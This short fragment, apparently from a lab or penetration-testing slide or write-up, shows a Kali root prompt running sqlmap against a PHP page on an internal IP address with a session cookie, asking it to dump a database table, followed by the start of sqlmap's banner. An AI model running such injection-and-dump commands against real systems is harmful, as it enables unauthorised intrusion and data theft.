 (root㉿kali)-[/etc/network]
# sqlmap -u "http://200.200.200.102/read.php?id=28" --cookie="6hcpsak435pfrm22ubfe4h4o01" -D test -T schedular --dump
___
__H__
___ ___[.]_____ ___ ___ {1.7.2#stable}